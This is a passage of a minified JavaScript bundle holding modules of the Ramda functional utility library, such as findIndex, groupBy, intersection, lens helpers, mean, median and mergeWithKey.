"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return t;t+=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindIndex.js":"DUtK"}],"QL5H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=(0,t.default)(function(t,e){return new u(t,e)}),n=s;exports.default=n;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Ry6B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return r[t];t-=1}})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLast.js":"QL5H"}],"sL2B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),u=(0,t.default)(function(t,e){return new s(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"cROH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLastIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return t;t-=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLastIndex.js":"sL2B"}],"Wb1C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_makeFlat.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)((0,r.default)(!0)),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_makeFlat.js":"tUn8"}],"lqVT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,function(r,t){var u=Array.prototype.slice.call(arguments,0);return u[0]=t,u[1]=r,e.apply(this,u)})}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"nKQ1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("forEach",function(e,r){for(var t=r.length,u=0;u<t;)e(r[u]),u+=1;return r})),o=u;exports.default=o;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"pLJT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=(0,r.default)(t),a=0;a<u.length;){var l=u[a];e(t[l],l,t),a+=1}return t}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./keys.js":"JNpV"}],"FsLA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r={},t=0;t<e.length;)r[e[t][0]]=e[t][1],t+=1;return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"DPoE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js")),u=t(require("./reduceBy.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("groupBy",(0,u.default)(function(e,r){return null==e&&(e=[]),e.push(r),e},null))),n=l;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB","./reduceBy.js":"DOa7"}],"tmeR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,o=r.length;u<o;){for(var a=u+1;a<o&&e(r[a-1],r[a]);)a+=1;t.push(r.slice(u,a)),u=a}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"V9tV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"vMQM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"YIPC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_has.js")),t=u(require("./isNil.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){if(0===e.length||(0,t.default)(u))return!1;for(var l=u,n=0;n<e.length;){if((0,t.default)(l)||!(0,r.default)(e[n],l))return!1;l=l[e[n]],n+=1}return!0}),n=l;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe","./isNil.js":"dymT"}],"pujR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./hasPath.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./hasPath.js":"YIPC"}],"VVpI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e in r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"v5De":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectIs.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),a=u;exports.default=a;
},{"./internal/_objectIs.js":"g8Qt","./internal/_curry2.js":"ONaB"}],"N1u7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js")),t=r(require("./curryN.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,r,u){return(0,t.default)(Math.max(e.length,r.length,u.length),function(){return e.apply(this,arguments)?r.apply(this,arguments):u.apply(this,arguments)})}),l=u;exports.default=l;
},{"./internal/_curry3.js":"kpol","./curryN.js":"Aw5g"}],"EC1p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"zIAD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r},null),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"V9pC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_indexOf.js")),t=u(require("./internal/_isArray.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return"function"!=typeof u.indexOf||(0,t.default)(u)?(0,r.default)(u,e,0):u.indexOf(e)}),i=n;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_indexOf.js":"eru7","./internal/_isArray.js":"X5YY"}],"XMhM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0,-1),u=r;exports.default=u;
},{"./slice.js":"d4ev"}],"UobQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_includesWith.js")),r=u(require("./internal/_curry3.js")),t=u(require("./internal/_filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(function(t){return(0,e.default)(r,t,n)},u)}),i=n;exports.default=i;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol","./internal/_filter.js":"dKLK"}],"ZheL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){e=e<t.length&&e>=0?e:t.length;var l=Array.prototype.slice.call(t,0);return l.splice(e,0,r),l}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"rIyB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e=e<t.length&&e>=0?e:t.length,[].concat(Array.prototype.slice.call(t,0,e),r,Array.prototype.slice.call(t,e))}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"iJo1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_Set.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n,a=new e.default,d=[],l=0;l<t.length;)u=r(n=t[l]),a.add(u)&&d.push(n),l+=1;return d}),n=u;exports.default=n;
},{"./internal/_Set.js":"AHyb","./internal/_curry2.js":"ONaB"}],"nDVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./identity.js")),t=r(require("./uniqBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),d=u;exports.default=d;
},{"./identity.js":"xRFZ","./uniqBy.js":"iJo1"}],"s4GC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_includes.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_filter.js")),u=i(require("./flip.js")),l=i(require("./uniq.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,i){var n,a;return r.length>i.length?(n=r,a=i):(n=i,a=r),(0,l.default)((0,t.default)((0,u.default)(e.default)(n),a))}),a=n;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./internal/_filter.js":"dKLK","./flip.js":"lqVT","./uniq.js":"nDVN"}],"bVaD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("intersperse",function(e,r){for(var t=[],u=0,n=r.length;u<n;)u===n-1?t.push(r[u]):t.push(r[u],e),u+=1;return t})),n=u;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"W058":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(t),n=1,o=arguments.length;n<o;){var u=arguments[n];if(null!=u)for(var a in u)(0,e.default)(a,u)&&(r[a]=u[a]);n+=1}return r}var n="function"==typeof Object.assign?Object.assign:r;exports.default=n;
},{"./_has.js":"mIWe"}],"iaV8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};return t[e]=r,t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"EiEb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=d;var r=s(require("./_objectAssign.js")),e=s(require("./_identity.js")),t=s(require("./_isArrayLike.js")),u=s(require("./_isTransformer.js")),n=s(require("../objOf.js"));function s(r){return r&&r.__esModule?r:{default:r}}var i={"@@transducer/init":Array,"@@transducer/step":function(r,e){return r.push(e),r},"@@transducer/result":e.default},a={"@@transducer/init":String,"@@transducer/step":function(r,e){return r+e},"@@transducer/result":e.default},f={"@@transducer/init":Object,"@@transducer/step":function(e,u){return(0,r.default)(e,(0,t.default)(u)?(0,n.default)(u[0],u[1]):u)},"@@transducer/result":e.default};function d(r){if((0,u.default)(r))return r;if((0,t.default)(r))return i;if("string"==typeof r)return a;if("object"==typeof r)return f;throw new Error("Cannot create transformer for "+r)}
},{"./_objectAssign.js":"W058","./_identity.js":"w9YA","./_isArrayLike.js":"hE3V","./_isTransformer.js":"IVsT","../objOf.js":"iaV8"}],"xO77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_clone.js")),r=a(require("./internal/_curry3.js")),t=a(require("./internal/_isTransformer.js")),u=a(require("./internal/_reduce.js")),n=a(require("./internal/_stepCat.js"));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,a,i){return(0,t.default)(r)?(0,u.default)(a(r),r["@@transducer/init"](),i):(0,u.default)(a((0,n.default)(r)),(0,e.default)(r,[],[],!1),i)}),l=i;exports.default=l;
},{"./internal/_clone.js":"TuPJ","./internal/_curry3.js":"kpol","./internal/_isTransformer.js":"IVsT","./internal/_reduce.js":"O4GP","./internal/_stepCat.js":"EiEb"}],"Pwmt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./internal/_has.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){for(var u=(0,t.default)(e),a=u.length,l=0,n={};l<a;){var s=u[l],d=e[s],f=(0,r.default)(d,n)?n[d]:n[d]=[];f[f.length]=s,l+=1}return n}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./keys.js":"JNpV"}],"M3DG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=0,l={};a<u;){var n=t[a];l[e[n]]=n,a+=1}return l}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"of1t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_isFunction.js")),t=n(require("./curryN.js")),u=n(require("./toString.js"));function n(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,n){return(0,t.default)(e+1,function(){var t=arguments[e];if(null!=t&&(0,r.default)(t[n]))return t[n].apply(t,Array.prototype.slice.call(arguments,0,e));throw new TypeError((0,u.default)(t)+' does not have a method named "'+n+'"')})}),o=a;exports.default=o;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./curryN.js":"Aw5g","./toString.js":"ZqiY"}],"crsG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null!=r&&r.constructor===e||r instanceof e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"uwD5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./empty.js")),u=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e){return null!=e&&(0,u.default)(e,(0,r.default)(e))}),a=l;exports.default=a;
},{"./internal/_curry1.js":"tznh","./empty.js":"ZxM7","./equals.js":"nNDo"}],"ziEC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(1,"join"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"bB5w":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./converge.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(function(){return Array.prototype.slice.call(arguments,0)},e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./converge.js":"EucA"}],"Shin":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=r;return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"bewu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./equals.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){if("function"!=typeof u.lastIndexOf||(0,r.default)(u)){for(var n=u.length-1;n>=0;){if((0,t.default)(u[n],e))return n;n-=1}return-1}return u.lastIndexOf(e)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./equals.js":"nNDo"}],"nM6P":[function(require,module,exports) {
"use strict";function e(e){return"[object Number]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"Tfdg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return null!=e&&(0,r.default)(e.length)?e.length:NaN}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_isNumber.js":"nM6P"}],"Lob8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./map.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return function(u){return function(n){return(0,r.default)(function(e){return t(e,n)},u(e(n)))}}}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO"}],"ZIuR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./lens.js")),t=a(require("./nth.js")),u=a(require("./update.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e){return(0,r.default)((0,t.default)(e),(0,u.default)(e))}),l=d;exports.default=l;
},{"./internal/_curry1.js":"tznh","./lens.js":"Lob8","./nth.js":"qZfm","./update.js":"Qjjm"}],"IIUH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./assocPath.js")),t=a(require("./lens.js")),u=a(require("./path.js"));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)(function(e){return(0,t.default)((0,u.default)(e),(0,r.default)(e))}),l=s;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assocPath.js":"APSD","./lens.js":"Lob8","./path.js":"T1Bn"}],"plJP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=s(require("./internal/_curry1.js")),r=s(require("./assoc.js")),u=s(require("./lens.js")),t=s(require("./prop.js"));function s(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){return(0,u.default)((0,t.default)(e),(0,r.default)(e))}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assoc.js":"SwMy","./lens.js":"Lob8","./prop.js":"orQJ"}],"LlBP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"zUMo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"HbaH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[],a=[r];u<n;)a=e(a[0],t[u]),o[u]=a[1],u+=1;return[a[0],o]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"yVwh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1,n=[],o=[r];u>=0;)o=e(o[0],t[u]),n[u]=o[1],u-=1;return[o[0],n]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"T3ZD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_reduce.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return(0,r.default)(function(r,t){return r[t]=e(u[t],t,u),r},{},(0,t.default)(u))}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./keys.js":"JNpV"}],"Lh32":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r.match(e)||[]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"jXvB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isInteger.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e)?!(0,r.default)(t)||t<1?NaN:(e%t+t)%t:NaN}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd"}],"Wir4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)>e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"znXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,0),d=u;exports.default=d;
},{"./add.js":"RjGY","./reduce.js":"XCtv"}],"w4fB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./sum.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)/e.length}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./sum.js":"znXy"}],"Ifoi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./mean.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=e.length;if(0===t)return NaN;var u=2-t%2,a=(t-u)/2;return(0,r.default)(Array.prototype.slice.call(e,0).sort(function(e,r){return e<r?-1:e>r?1:0}).slice(a,a+u))}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./mean.js":"w4fB"}],"UkYR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),r=u(require("./internal/_curry2.js")),t=u(require("./internal/_has.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,r.default)(function(r,u){var a={};return(0,e.default)(u.length,function(){var e=r.apply(this,arguments);return(0,t.default)(e,a)||(a[e]=u.apply(this,arguments)),a[e]})}),n=a;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"ITAJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},r,t)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"C0qm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return e.default.apply(null,[{}].concat(r))}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry1.js":"tznh"}],"tvyu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){var a,f={};for(a in t)(0,r.default)(a,t)&&(f[a]=(0,r.default)(a,u)?e(a,t[a],u[a]):t[a]);for(a in u)(0,r.default)(a,u)&&!(0,r.default)(a,f)&&(f[a]=u[a]);return f}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe"}],"PDQ8":[function(require,module,exports) {
